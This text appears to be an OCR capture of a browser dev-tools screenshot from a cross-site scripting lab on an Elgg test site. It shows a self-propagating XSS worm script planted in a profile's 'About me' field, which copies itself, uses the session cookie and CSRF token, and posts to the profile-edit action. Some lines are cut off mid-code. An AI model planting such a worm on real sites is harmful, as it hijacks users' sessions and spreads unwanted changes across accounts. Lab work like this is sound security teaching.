 admin
About me
Console Inspector Debugger Style Editor Profiler Network
fix div#profile-details.elgg-body.pll div.profile-aboutme-contents div.elgg-output.mtn p script#worm
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/action/profile/edit",true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
var selfprop ="<script id='worm' type ='text/javascript'>".concat(escape(document.getElement
var content = "__elgg_token=".concat(token).concat("&__elgg_ts=").concat(ts).concat("&name="
Ajax.send(content);
</script>
</p>